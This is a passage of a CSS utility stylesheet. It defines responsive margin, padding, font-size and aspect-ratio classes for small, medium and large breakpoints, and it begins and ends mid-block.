        margin-bottom: 30px !important;
    }
    .mx-sm-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-sm-30 {
        margin-top: 30px !important;
    }
    .mr-sm-30 {
        margin-right: 30px !important;
    }
    .mb-sm-30 {
        margin-bottom: 30px !important;
    }
    .ml-sm-30 {
        margin-left: 30px !important;
    }
    .p-sm-30 {
        padding: 30px !important;
    }
    .py-sm-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-sm-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-sm-30 {
        padding-top: 30px !important;
    }
    .pr-sm-30 {
        padding-right: 30px !important;
    }
    .pb-sm-30 {
        padding-bottom: 30px !important;
    }
    .pl-sm-30 {
        padding-left: 30px !important;
    }
    .m-sm-35 {
        margin: 35px !important;
    }
    .my-sm-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-sm-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-sm-35 {
        margin-top: 35px !important;
    }
    .mr-sm-35 {
        margin-right: 35px !important;
    }
    .mb-sm-35 {
        margin-bottom: 35px !important;
    }
    .ml-sm-35 {
        margin-left: 35px !important;
    }
    .p-sm-35 {
        padding: 35px !important;
    }
    .py-sm-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-sm-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-sm-35 {
        padding-top: 35px !important;
    }
    .pr-sm-35 {
        padding-right: 35px !important;
    }
    .pb-sm-35 {
        padding-bottom: 35px !important;
    }
    .pl-sm-35 {
        padding-left: 35px !important;
    }
    .m-sm-40 {
        margin: 40px !important;
    }
    .my-sm-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-sm-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-sm-40 {
        margin-top: 40px !important;
    }
    .mr-sm-40 {
        margin-right: 40px !important;
    }
    .mb-sm-40 {
        margin-bottom: 40px !important;
    }
    .ml-sm-40 {
        margin-left: 40px !important;
    }
    .p-sm-40 {
        padding: 40px !important;
    }
    .py-sm-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-sm-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-sm-40 {
        padding-top: 40px !important;
    }
    .pr-sm-40 {
        padding-right: 40px !important;
    }
    .pb-sm-40 {
        padding-bottom: 40px !important;
    }
    .pl-sm-40 {
        padding-left: 40px !important;
    }
    .m-sm-45 {
        margin: 45px !important;
    }
    .my-sm-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-sm-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-sm-45 {
        margin-top: 45px !important;
    }
    .mr-sm-45 {
        margin-right: 45px !important;
    }
    .mb-sm-45 {
        margin-bottom: 45px !important;
    }
    .ml-sm-45 {
        margin-left: 45px !important;
    }
    .p-sm-45 {
        padding: 45px !important;
    }
    .py-sm-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-sm-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-sm-45 {
        padding-top: 45px !important;
    }
    .pr-sm-45 {
        padding-right: 45px !important;
    }
    .pb-sm-45 {
        padding-bottom: 45px !important;
    }
    .pl-sm-45 {
        padding-left: 45px !important;
    }
    .m-sm-50 {
        margin: 50px !important;
    }
    .my-sm-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-sm-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-sm-50 {
        margin-top: 50px !important;
    }
    .mr-sm-50 {
        margin-right: 50px !important;
    }
    .mb-sm-50 {
        margin-bottom: 50px !important;
    }
    .ml-sm-50 {
        margin-left: 50px !important;
    }
    .p-sm-50 {
        padding: 50px !important;
    }
    .py-sm-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-sm-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-sm-50 {
        padding-top: 50px !important;
    }
    .pr-sm-50 {
        padding-right: 50px !important;
    }
    .pb-sm-50 {
        padding-bottom: 50px !important;
    }
    .pl-sm-50 {
        padding-left: 50px !important;
    }
    .m-sm-55 {
        margin: 55px !important;
    }
    .my-sm-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-sm-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-sm-55 {
        margin-top: 55px !important;
    }
    .mr-sm-55 {
        margin-right: 55px !important;
    }
    .mb-sm-55 {
        margin-bottom: 55px !important;
    }
    .ml-sm-55 {
        margin-left: 55px !important;
    }
    .p-sm-55 {
        padding: 55px !important;
    }
    .py-sm-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-sm-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-sm-55 {
        padding-top: 55px !important;
    }
    .pr-sm-55 {
        padding-right: 55px !important;
    }
    .pb-sm-55 {
        padding-bottom: 55px !important;
    }
    .pl-sm-55 {
        padding-left: 55px !important;
    }
    .m-sm-60 {
        margin: 60px !important;
    }
    .my-sm-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-sm-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-sm-60 {
        margin-top: 60px !important;
    }
    .mr-sm-60 {
        margin-right: 60px !important;
    }
    .mb-sm-60 {
        margin-bottom: 60px !important;
    }
    .ml-sm-60 {
        margin-left: 60px !important;
    }
    .p-sm-60 {
        padding: 60px !important;
    }
    .py-sm-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-sm-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-sm-60 {
        padding-top: 60px !important;
    }
    .pr-sm-60 {
        padding-right: 60px !important;
    }
    .pb-sm-60 {
        padding-bottom: 60px !important;
    }
    .pl-sm-60 {
        padding-left: 60px !important;
    }
    .m-sm-65 {
        margin: 65px !important;
    }
    .my-sm-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-sm-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-sm-65 {
        margin-top: 65px !important;
    }
    .mr-sm-65 {
        margin-right: 65px !important;
    }
    .mb-sm-65 {
        margin-bottom: 65px !important;
    }
    .ml-sm-65 {
        margin-left: 65px !important;
    }
    .p-sm-65 {
        padding: 65px !important;
    }
    .py-sm-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-sm-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-sm-65 {
        padding-top: 65px !important;
    }
    .pr-sm-65 {
        padding-right: 65px !important;
    }
    .pb-sm-65 {
        padding-bottom: 65px !important;
    }
    .pl-sm-65 {
        padding-left: 65px !important;
    }
    .m-sm-70 {
        margin: 70px !important;
    }
    .my-sm-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-sm-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-sm-70 {
        margin-top: 70px !important;
    }
    .mr-sm-70 {
        margin-right: 70px !important;
    }
    .mb-sm-70 {
        margin-bottom: 70px !important;
    }
    .ml-sm-70 {
        margin-left: 70px !important;
    }
    .p-sm-70 {
        padding: 70px !important;
    }
    .py-sm-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-sm-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-sm-70 {
        padding-top: 70px !important;
    }
    .pr-sm-70 {
        padding-right: 70px !important;
    }
    .pb-sm-70 {
        padding-bottom: 70px !important;
    }
    .pl-sm-70 {
        padding-left: 70px !important;
    }
    .m-sm-75 {
        margin: 75px !important;
    }
    .my-sm-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-sm-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-sm-75 {
        margin-top: 75px !important;
    }
    .mr-sm-75 {
        margin-right: 75px !important;
    }
    .mb-sm-75 {
        margin-bottom: 75px !important;
    }
    .ml-sm-75 {
        margin-left: 75px !important;
    }
    .p-sm-75 {
        padding: 75px !important;
    }
    .py-sm-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-sm-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-sm-75 {
        padding-top: 75px !important;
    }
    .pr-sm-75 {
        padding-right: 75px !important;
    }
    .pb-sm-75 {
        padding-bottom: 75px !important;
    }
    .pl-sm-75 {
        padding-left: 75px !important;
    }
    .m-sm-80 {
        margin: 80px !important;
    }
    .my-sm-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-sm-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-sm-80 {
        margin-top: 80px !important;
    }
    .mr-sm-80 {
        margin-right: 80px !important;
    }
    .mb-sm-80 {
        margin-bottom: 80px !important;
    }
    .ml-sm-80 {
        margin-left: 80px !important;
    }
    .p-sm-80 {
        padding: 80px !important;
    }
    .py-sm-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-sm-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-sm-80 {
        padding-top: 80px !important;
    }
    .pr-sm-80 {
        padding-right: 80px !important;
    }
    .pb-sm-80 {
        padding-bottom: 80px !important;
    }
    .pl-sm-80 {
        padding-left: 80px !important;
    }
    .m-sm-85 {
        margin: 85px !important;
    }
    .my-sm-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-sm-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-sm-85 {
        margin-top: 85px !important;
    }
    .mr-sm-85 {
        margin-right: 85px !important;
    }
    .mb-sm-85 {
        margin-bottom: 85px !important;
    }
    .ml-sm-85 {
        margin-left: 85px !important;
    }
    .p-sm-85 {
        padding: 85px !important;
    }
    .py-sm-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-sm-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-sm-85 {
        padding-top: 85px !important;
    }
    .pr-sm-85 {
        padding-right: 85px !important;
    }
    .pb-sm-85 {
        padding-bottom: 85px !important;
    }
    .pl-sm-85 {
        padding-left: 85px !important;
    }
    .fs-sm-1 {
        font-size: 30px !important;
    }
    .fs-sm-2 {
        font-size: 29px !important;
    }
    .fs-sm-3 {
        font-size: 28px !important;
    }
    .fs-sm-4 {
        font-size: 27px !important;
    }
    .fs-sm-5 {
        font-size: 26px !important;
    }
    .fs-sm-6 {
        font-size: 25px !important;
    }
    .fs-sm-7 {
        font-size: 24px !important;
    }
    .fs-sm-8 {
        font-size: 23px !important;
    }
    .fs-sm-9 {
        font-size: 22px !important;
    }
    .fs-sm-10 {
        font-size: 21px !important;
    }
    .fs-sm-11 {
        font-size: 20px !important;
    }
    .fs-sm-12 {
        font-size: 19px !important;
    }
    .fs-sm-13 {
        font-size: 18px !important;
    }
    .fs-sm-14 {
        font-size: 17px !important;
    }
    .fs-sm-15 {
        font-size: 16px !important;
    }
    .fs-sm-16 {
        font-size: 15px !important;
    }
    .fs-sm-17 {
        font-size: 14px !important;
    }

    .rti-sm-x2 {
        padding-top: 200%;
    }

    .rti-sm-150 {
        padding-top: 150%;
    }

    .rti-sm-130 {
        padding-top: 130%;
    }

    .rti-sm-100 {
        padding-top: 100%;
    }

    .rti-sm-95 {
        padding-top: 95%;
    }

    .rti-sm-75 {
        padding-top: 75%;
    }

    .rti-sm-66 {
        padding-top: 66.66%;
    }

    .rti-sm-62 {
        padding-top: 62.5%;
    }

    .rti-sm-56 {
        padding-top: 56.25%;
    }

    .rti-sm-25 {
        padding-top: 25%;
    }
}

/*------ Medium 768px ------*/
@media (min-width: 768px) {
    .m-md-0 {
        margin: 0px !important;
    }
    .my-md-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-md-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-md-0 {
        margin-top: 0px !important;
    }
    .mr-md-0 {
        margin-right: 0px !important;
    }
    .mb-md-0 {
        margin-bottom: 0px !important;
    }
    .ml-md-0 {
        margin-left: 0px !important;
    }
    .p-md-0 {
        padding: 0px !important;
    }
    .py-md-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-md-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-md-0 {
        padding-top: 0px !important;
    }
    .pr-md-0 {
        padding-right: 0px !important;
    }
    .pb-md-0 {
        padding-bottom: 0px !important;
    }
    .pl-md-0 {
        padding-left: 0px !important;
    }
    .m-md-5 {
        margin: 5px !important;
    }
    .my-md-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-md-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-md-5 {
        margin-top: 5px !important;
    }
    .mr-md-5 {
        margin-right: 5px !important;
    }
    .mb-md-5 {
        margin-bottom: 5px !important;
    }
    .ml-md-5 {
        margin-left: 5px !important;
    }
    .p-md-5 {
        padding: 5px !important;
    }
    .py-md-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-md-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-md-5 {
        padding-top: 5px !important;
    }
    .pr-md-5 {
        padding-right: 5px !important;
    }
    .pb-md-5 {
        padding-bottom: 5px !important;
    }
    .pl-md-5 {
        padding-left: 5px !important;
    }
    .m-md-10 {
        margin: 10px !important;
    }
    .my-md-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-md-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-md-10 {
        margin-top: 10px !important;
    }
    .mr-md-10 {
        margin-right: 10px !important;
    }
    .mb-md-10 {
        margin-bottom: 10px !important;
    }
    .ml-md-10 {
        margin-left: 10px !important;
    }
    .p-md-10 {
        padding: 10px !important;
    }
    .py-md-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-md-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-md-10 {
        padding-top: 10px !important;
    }
    .pr-md-10 {
        padding-right: 10px !important;
    }
    .pb-md-10 {
        padding-bottom: 10px !important;
    }
    .pl-md-10 {
        padding-left: 10px !important;
    }
    .m-md-15 {
        margin: 15px !important;
    }
    .my-md-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-md-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-md-15 {
        margin-top: 15px !important;
    }
    .mr-md-15 {
        margin-right: 15px !important;
    }
    .mb-md-15 {
        margin-bottom: 15px !important;
    }
    .ml-md-15 {
        margin-left: 15px !important;
    }
    .p-md-15 {
        padding: 15px !important;
    }
    .py-md-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-md-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-md-15 {
        padding-top: 15px !important;
    }
    .pr-md-15 {
        padding-right: 15px !important;
    }
    .pb-md-15 {
        padding-bottom: 15px !important;
    }
    .pl-md-15 {
        padding-left: 15px !important;
    }
    .m-md-20 {
        margin: 20px !important;
    }
    .my-md-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-md-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-md-20 {
        margin-top: 20px !important;
    }
    .mr-md-20 {
        margin-right: 20px !important;
    }
    .mb-md-20 {
        margin-bottom: 20px !important;
    }
    .ml-md-20 {
        margin-left: 20px !important;
    }
    .p-md-20 {
        padding: 20px !important;
    }
    .py-md-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-md-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-md-20 {
        padding-top: 20px !important;
    }
    .pr-md-20 {
        padding-right: 20px !important;
    }
    .pb-md-20 {
        padding-bottom: 20px !important;
    }
    .pl-md-20 {
        padding-left: 20px !important;
    }
    .m-md-25 {
        margin: 25px !important;
    }
    .my-md-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-md-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-md-25 {
        margin-top: 25px !important;
    }
    .mr-md-25 {
        margin-right: 25px !important;
    }
    .mb-md-25 {
        margin-bottom: 25px !important;
    }
    .ml-md-25 {
        margin-left: 25px !important;
    }
    .p-md-25 {
        padding: 25px !important;
    }
    .py-md-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-md-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-md-25 {
        padding-top: 25px !important;
    }
    .pr-md-25 {
        padding-right: 25px !important;
    }
    .pb-md-25 {
        padding-bottom: 25px !important;
    }
    .pl-md-25 {
        padding-left: 25px !important;
    }
    .m-md-30 {
        margin: 30px !important;
    }
    .my-md-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-md-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-md-30 {
        margin-top: 30px !important;
    }
    .mr-md-30 {
        margin-right: 30px !important;
    }
    .mb-md-30 {
        margin-bottom: 30px !important;
    }
    .ml-md-30 {
        margin-left: 30px !important;
    }
    .p-md-30 {
        padding: 30px !important;
    }
    .py-md-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-md-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-md-30 {
        padding-top: 30px !important;
    }
    .pr-md-30 {
        padding-right: 30px !important;
    }
    .pb-md-30 {
        padding-bottom: 30px !important;
    }
    .pl-md-30 {
        padding-left: 30px !important;
    }
    .m-md-35 {
        margin: 35px !important;
    }
    .my-md-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-md-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-md-35 {
        margin-top: 35px !important;
    }
    .mr-md-35 {
        margin-right: 35px !important;
    }
    .mb-md-35 {
        margin-bottom: 35px !important;
    }
    .ml-md-35 {
        margin-left: 35px !important;
    }
    .p-md-35 {
        padding: 35px !important;
    }
    .py-md-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-md-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-md-35 {
        padding-top: 35px !important;
    }
    .pr-md-35 {
        padding-right: 35px !important;
    }
    .pb-md-35 {
        padding-bottom: 35px !important;
    }
    .pl-md-35 {
        padding-left: 35px !important;
    }
    .m-md-40 {
        margin: 40px !important;
    }
    .my-md-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-md-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-md-40 {
        margin-top: 40px !important;
    }
    .mr-md-40 {
        margin-right: 40px !important;
    }
    .mb-md-40 {
        margin-bottom: 40px !important;
    }
    .ml-md-40 {
        margin-left: 40px !important;
    }
    .p-md-40 {
        padding: 40px !important;
    }
    .py-md-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-md-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-md-40 {
        padding-top: 40px !important;
    }
    .pr-md-40 {
        padding-right: 40px !important;
    }
    .pb-md-40 {
        padding-bottom: 40px !important;
    }
    .pl-md-40 {
        padding-left: 40px !important;
    }
    .m-md-45 {
        margin: 45px !important;
    }
    .my-md-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-md-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-md-45 {
        margin-top: 45px !important;
    }
    .mr-md-45 {
        margin-right: 45px !important;
    }
    .mb-md-45 {
        margin-bottom: 45px !important;
    }
    .ml-md-45 {
        margin-left: 45px !important;
    }
    .p-md-45 {
        padding: 45px !important;
    }
    .py-md-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-md-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-md-45 {
        padding-top: 45px !important;
    }
    .pr-md-45 {
        padding-right: 45px !important;
    }
    .pb-md-45 {
        padding-bottom: 45px !important;
    }
    .pl-md-45 {
        padding-left: 45px !important;
    }
    .m-md-50 {
        margin: 50px !important;
    }
    .my-md-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-md-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-md-50 {
        margin-top: 50px !important;
    }
    .mr-md-50 {
        margin-right: 50px !important;
    }
    .mb-md-50 {
        margin-bottom: 50px !important;
    }
    .ml-md-50 {
        margin-left: 50px !important;
    }
    .p-md-50 {
        padding: 50px !important;
    }
    .py-md-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-md-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-md-50 {
        padding-top: 50px !important;
    }
    .pr-md-50 {
        padding-right: 50px !important;
    }
    .pb-md-50 {
        padding-bottom: 50px !important;
    }
    .pl-md-50 {
        padding-left: 50px !important;
    }
    .m-md-55 {
        margin: 55px !important;
    }
    .my-md-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-md-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-md-55 {
        margin-top: 55px !important;
    }
    .mr-md-55 {
        margin-right: 55px !important;
    }
    .mb-md-55 {
        margin-bottom: 55px !important;
    }
    .ml-md-55 {
        margin-left: 55px !important;
    }
    .p-md-55 {
        padding: 55px !important;
    }
    .py-md-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-md-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-md-55 {
        padding-top: 55px !important;
    }
    .pr-md-55 {
        padding-right: 55px !important;
    }
    .pb-md-55 {
        padding-bottom: 55px !important;
    }
    .pl-md-55 {
        padding-left: 55px !important;
    }
    .m-md-60 {
        margin: 60px !important;
    }
    .my-md-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-md-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-md-60 {
        margin-top: 60px !important;
    }
    .mr-md-60 {
        margin-right: 60px !important;
    }
    .mb-md-60 {
        margin-bottom: 60px !important;
    }
    .ml-md-60 {
        margin-left: 60px !important;
    }
    .p-md-60 {
        padding: 60px !important;
    }
    .py-md-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-md-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-md-60 {
        padding-top: 60px !important;
    }
    .pr-md-60 {
        padding-right: 60px !important;
    }
    .pb-md-60 {
        padding-bottom: 60px !important;
    }
    .pl-md-60 {
        padding-left: 60px !important;
    }
    .m-md-65 {
        margin: 65px !important;
    }
    .my-md-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-md-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-md-65 {
        margin-top: 65px !important;
    }
    .mr-md-65 {
        margin-right: 65px !important;
    }
    .mb-md-65 {
        margin-bottom: 65px !important;
    }
    .ml-md-65 {
        margin-left: 65px !important;
    }
    .p-md-65 {
        padding: 65px !important;
    }
    .py-md-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-md-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-md-65 {
        padding-top: 65px !important;
    }
    .pr-md-65 {
        padding-right: 65px !important;
    }
    .pb-md-65 {
        padding-bottom: 65px !important;
    }
    .pl-md-65 {
        padding-left: 65px !important;
    }
    .m-md-70 {
        margin: 70px !important;
    }
    .my-md-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-md-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-md-70 {
        margin-top: 70px !important;
    }
    .mr-md-70 {
        margin-right: 70px !important;
    }
    .mb-md-70 {
        margin-bottom: 70px !important;
    }
    .ml-md-70 {
        margin-left: 70px !important;
    }
    .p-md-70 {
        padding: 70px !important;
    }
    .py-md-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-md-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-md-70 {
        padding-top: 70px !important;
    }
    .pr-md-70 {
        padding-right: 70px !important;
    }
    .pb-md-70 {
        padding-bottom: 70px !important;
    }
    .pl-md-70 {
        padding-left: 70px !important;
    }
    .m-md-75 {
        margin: 75px !important;
    }
    .my-md-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-md-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-md-75 {
        margin-top: 75px !important;
    }
    .mr-md-75 {
        margin-right: 75px !important;
    }
    .mb-md-75 {
        margin-bottom: 75px !important;
    }
    .ml-md-75 {
        margin-left: 75px !important;
    }
    .p-md-75 {
        padding: 75px !important;
    }
    .py-md-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-md-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-md-75 {
        padding-top: 75px !important;
    }
    .pr-md-75 {
        padding-right: 75px !important;
    }
    .pb-md-75 {
        padding-bottom: 75px !important;
    }
    .pl-md-75 {
        padding-left: 75px !important;
    }
    .m-md-80 {
        margin: 80px !important;
    }
    .my-md-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-md-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-md-80 {
        margin-top: 80px !important;
    }
    .mr-md-80 {
        margin-right: 80px !important;
    }
    .mb-md-80 {
        margin-bottom: 80px !important;
    }
    .ml-md-80 {
        margin-left: 80px !important;
    }
    .p-md-80 {
        padding: 80px !important;
    }
    .py-md-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-md-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-md-80 {
        padding-top: 80px !important;
    }
    .pr-md-80 {
        padding-right: 80px !important;
    }
    .pb-md-80 {
        padding-bottom: 80px !important;
    }
    .pl-md-80 {
        padding-left: 80px !important;
    }
    .m-md-85 {
        margin: 85px !important;
    }
    .my-md-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-md-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-md-85 {
        margin-top: 85px !important;
    }
    .mr-md-85 {
        margin-right: 85px !important;
    }
    .mb-md-85 {
        margin-bottom: 85px !important;
    }
    .ml-md-85 {
        margin-left: 85px !important;
    }
    .p-md-85 {
        padding: 85px !important;
    }
    .py-md-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-md-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-md-85 {
        padding-top: 85px !important;
    }
    .pr-md-85 {
        padding-right: 85px !important;
    }
    .pb-md-85 {
        padding-bottom: 85px !important;
    }
    .pl-md-85 {
        padding-left: 85px !important;
    }

    .fs-md-1 {
        font-size: 30px !important;
    }
    .fs-md-2 {
        font-size: 29px !important;
    }
    .fs-md-3 {
        font-size: 28px !important;
    }
    .fs-md-4 {
        font-size: 27px !important;
    }
    .fs-md-5 {
        font-size: 26px !important;
    }
    .fs-md-6 {
        font-size: 25px !important;
    }
    .fs-md-7 {
        font-size: 24px !important;
    }
    .fs-md-8 {
        font-size: 23px !important;
    }
    .fs-md-9 {
        font-size: 22px !important;
    }
    .fs-md-10 {
        font-size: 21px !important;
    }
    .fs-md-11 {
        font-size: 20px !important;
    }
    .fs-md-12 {
        font-size: 19px !important;
    }
    .fs-md-13 {
        font-size: 18px !important;
    }
    .fs-md-14 {
        font-size: 17px !important;
    }
    .fs-md-15 {
        font-size: 16px !important;
    }
    .fs-md-16 {
        font-size: 15px !important;
    }
    .fs-md-17 {
        font-size: 14px !important;
    }

    .rti-md-x2 {
        padding-top: 200%;
    }

    .rti-md-150 {
        padding-top: 150%;
    }

    .rti-md-130 {
        padding-top: 130%;
    }

    .rti-md-100 {
        padding-top: 100%;
    }

    .rti-md-95 {
        padding-top: 95%;
    }

    .rti-md-75 {
        padding-top: 75%;
    }

    .rti-md-66 {
        padding-top: 66.66%;
    }

    .rti-md-62 {
        padding-top: 62.5%;
    }

    .rti-md-56 {
        padding-top: 56.25%;
    }

    .rti-md-25 {
        padding-top: 25%;
    }
}

/*------ Large 992px ------*/
@media (min-width: 992px) {
    .m-lg-0 {
        margin: 0px !important;
    }
    .my-lg-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-lg-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-lg-0 {
        margin-top: 0px !important;
    }
    .mr-lg-0 {
        margin-right: 0px !important;
    }
    .mb-lg-0 {
        margin-bottom: 0px !important;
    }
    .ml-lg-0 {
        margin-left: 0px !important;
    }
    .p-lg-0 {
        padding: 0px !important;
    }
    .py-lg-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-lg-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-lg-0 {
        padding-top: 0px !important;
    }
    .pr-lg-0 {
        padding-right: 0px !important;
    }
    .pb-lg-0 {
        padding-bottom: 0px !important;
    }
    .pl-lg-0 {
        padding-left: 0px !important;
    }

    .m-lg-5 {
        margin: 5px !important;
    }
    .my-lg-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-lg-5 {
